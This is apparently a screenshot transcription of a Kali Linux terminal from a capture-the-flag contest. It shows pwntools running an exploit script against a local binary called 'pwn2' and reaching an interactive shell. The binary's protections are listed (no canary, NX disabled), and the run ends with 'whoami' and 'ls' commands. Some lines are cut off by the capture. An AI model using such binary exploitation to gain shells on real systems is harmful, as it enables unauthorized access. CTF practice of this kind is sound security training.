 (kali㉿kali)-[~/Documents/ASICS]
$ python3 exploit3.py
[*] '/home/kali/Documents/ASICS/pwn2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
[*] '/home/kali/Documents/ASICS/pwn2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0×400000)
RWX: Has RWX segments
[+] Starting local process './pwn2': pid 47784
/home/kali/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarn
ps://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*] Welcome to the Asean student's contest!
Give me your name:
/home/kali/Documents/ASICS/exploit3.py:15: BytesWarning: Text is not bytes;
#bytes
p.sendline('hiii there')
[*] Switching to interactive mode
What do you think about the contest (feedback) ?
Thank you for your feecback
Have a nice day
$ whoami
kali
$ ls
1 core exploit.py exploit2.py exploit3.py pwn pwn2
$